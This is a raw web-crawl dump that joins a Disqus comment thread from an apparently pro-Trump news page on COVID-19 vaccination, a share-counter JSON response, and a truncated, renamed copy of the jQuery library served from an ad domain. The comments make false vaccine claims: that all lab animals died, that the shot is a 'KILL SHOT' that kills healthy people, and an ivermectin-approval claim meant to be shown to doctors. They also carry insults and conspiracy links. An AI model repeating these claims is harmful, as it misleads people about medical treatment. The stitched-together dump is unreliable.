based, fiat economic system and you can read about them here; if you care to and if you do, read to the end to learn all of the truth. It is slow going in the beginning because the ground work had to be laid so you will understand how it all ties together; be patient it will be worth your time. <a href="http://disq.us/url?url=http%3A%2F%2Ftinyurl.com%2Fmatrixofgog%3AFOjBJVPI7tXutG3JgWD53Ul2_-k&amp;cuid=7092329" rel="nofollow noopener" target="_blank" title="tinyurl.com/matrixofgog">tinyurl.com/matrixofgog</a> which is about Ezekiel 38 and 39; two of the most misunderstood books of the bible.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5077/7849/avatar92.jpg?1438115149" width="32" height="32" /><strong><a href="">grey</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Maybe the Vax is SLOWING down the Bodies ability to make the Anti bodies needed to Protect against the Virus</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>It is doing that as well. ALL the lab animals died once they were rexposed to the virus....read that, ALL the Lab Animals DIED!!! So, what did the big pharma PIGS then do??? Make it into HUMAN TRIALS!!! They are ALL GREEDY, SICK, SOCIPATHIC, GENOCIDAL, MANIACS!!! Take Vit D3 to protect yourself and stay healthy--especially if you took the KILL SHOT!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7454/2130/avatar92.jpg?1379987392" width="32" height="32" /><strong><a href="">Barney Fife</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Should you or anyone you know be forced to go to the hospital because they have covid, make certain that you print out and present to the doctor, proof that Ivermectin was, in fact, approved!  Here are those links to print out:<br>nih table2e. characteristics of antiviral agents approved or under evaluation for the treatment of covid19<br><a href="https://disq.us/url?url=https%3A%2F%2Fwww.covid19treatmentguidelines.nih.gov%2Ftables%2Ftable-2e%2F%3A4DoKpfSpSTNUkT_hddNo25sAGiA&amp;cuid=7092329" rel="nofollow noopener" target="_blank" title="https://www.covid19treatmentguidelines.nih.gov/tables/table-2e/">https://www.covid19treatmen...</a><br><a href="https://disq.us/url?url=https%3A%2F%2Fclinicaltrials.gov%2Fct2%2Fresults%3Fcond%3DCOVID-19%26term%3Divermectin%26cntry%3D%26state%3D%26city%3D%26dist%3D%26Search%3DSearch%3AotJW-9efyYWhZmhAeV-PZSLiDKI&amp;cuid=7092329" rel="nofollow noopener" target="_blank" title="https://clinicaltrials.gov/ct2/results?cond=COVID-19&amp;term=ivermectin&amp;cntry=&amp;state=&amp;city=&amp;dist=&amp;Search=Search">https://clinicaltrials.gov/...</a><br>Detailed Description:<br>Ivermectin is a well-known FDA-approved pan antiparasitic drug with high safety profile and potential therapeutic effects against COVID 19. It has been previously investigated as an antiviral agent. It showed 5000 fold reduction of SARS COV 2 viral RNA in-vitro studies.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Andrew</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Gov Scott is a RINO A$$whole. Woke Vt voters please keep getting the VAXX and boosters.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4325/7284/avatar92.jpg?1588859393" width="32" height="32" /><strong><a href="">tinwhistler</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Science says stop the potentially dangerous vaccine because it does more harm than good, except for big Pharma, whose makes a fortune while Americans die.  No one knows the long term effects of the jab, but I remember the past failures of vaccines we were told were harmless.  How many healthy people will die from the jab before this ends and Fauci goes to prison?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4872/6238/avatar92.jpg?1438273661" width="32" height="32" /><strong><a href="">Albert J</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Ben &amp; Jerry’s new Flavor, Soylent Green ADE.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">theffer</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>This has nothing to do with the illegal aliens that are relocated in the states with the increasing cases. Just trust Potato Head!</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/?essb_counter_cache=rebuild
body_size: -53
content:
{"total":160,"twitter":"28","facebook":"105","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":"27"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ruamupr.com/13293
body_size: 40239
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n